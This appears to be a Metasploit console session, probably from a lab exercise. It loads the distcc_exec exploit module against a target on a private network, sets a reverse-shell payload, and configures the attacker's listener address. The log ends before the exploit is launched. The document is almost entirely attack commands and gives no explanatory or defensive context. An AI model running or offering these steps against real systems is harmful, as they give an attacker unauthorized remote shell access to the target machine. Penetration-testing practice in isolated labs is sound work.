 msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.190.133
RHOST => 192.168.190.133
msf6 exploit(unix/misc/distcc_exec) >  set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.190.132
LHOST => 192.168.190.132
msf6 exploit(unix/misc/distcc_exec) >